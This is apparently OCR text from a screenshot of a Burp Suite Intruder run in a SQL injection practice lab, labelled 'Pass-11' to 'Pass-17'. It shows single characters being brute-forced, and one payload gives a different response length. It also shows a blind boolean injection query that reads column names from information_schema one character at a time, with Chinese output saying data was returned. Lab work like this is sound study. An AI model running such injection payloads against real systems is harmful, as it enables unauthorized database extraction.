 Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
9 i 200 3277
0 200 3246
1 a 200 3246
2 b 200 3246
3 c 200 3246
4 d 200 3246
5 e 200 3246
6 f 200 3246
7 g 200 3246
8 h 200 3246
10 j 200 3246
Request Response
Pretty Raw Render \n Actions
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
select *from news where id=1 and substr((select column_name from information_schema.columns where
table_name=0x6c6f666c6167 limit 0,1),1,1)='i'--
查询结果:
有数据